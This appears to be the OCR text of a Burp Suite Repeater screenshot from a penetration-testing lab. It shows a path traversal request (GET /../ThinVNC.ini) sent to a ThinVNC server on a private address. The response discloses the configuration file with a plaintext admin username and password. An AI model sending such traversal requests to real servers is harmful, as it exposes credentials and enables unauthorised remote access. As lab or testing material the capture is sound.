 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > Target: http://192.168.57.117:8080 ?
Request
Raw Headers Hex
GET /../ThinVNC.ini HTTP/1.1
Host: 192.168.57.117:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/binary
Content-Length: 143
Connection: Keep-Alive
[Authentication]
Unicode=0
User=admin
Password=Qazwsx123.
Type=Digest
[Http]
Port=8080
Enabled=1
[Tcp]
Port=
[General]
AutoStart=1
? < + > Type a search term 0 matches
Done 238 bytes | 1,004 millis